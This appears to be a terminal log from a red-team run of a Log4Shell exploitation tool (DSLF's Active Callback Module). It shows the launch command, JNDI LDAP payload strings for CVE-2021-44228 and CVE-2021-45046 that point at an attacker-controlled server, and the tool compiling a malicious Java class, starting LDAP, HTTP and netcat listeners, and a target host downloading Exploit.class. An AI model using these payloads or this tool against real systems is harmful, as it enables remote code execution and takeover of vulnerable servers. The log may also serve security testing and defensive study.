 01:26:59[> root@redteam[> ~/[> python3 acm.py --ip 192.168.1.242 --http_port 8000 --ldap_port 1389 --nc_p
ort 9003
[•] DSLF - (D)arth (S)ide of the (L)og4j (F)orce
[•] Author: Julien GARAVET
[•] + Passive Callback Module aka PCM
[•] + Active  Callback Module aka ACM
[•] + Active  Scanner  Module aka ASM
[*] ACM - Active Callback Module - Intels
[*] CVE-2021-44228 with payload similar to ${jndi:ldap://192.168.1.242:1389/a}
[*] CVE-2021-45046 with payload similar to ${jndi:ldap://127.0.0.1#192.168.1.242:1389/a}
[+] ACM - Active Callback Module - Settings
[+] IP            192.168.1.242
[+] HTTP_port     8000
[+] LDAP_port     1389
[+] NC_port       9003
[!] ACM - Active Callback Module - Starting
[!] Generating and compiling malicious exploit
[!] Starting LDAP server
[!] Starting HTTP server
[!] Waiting for the exploit to be downloaded
192.168.1.241 - - [04/Jan/2022 01:28:20] "GET /Exploit.class HTTP/1.1" 200 -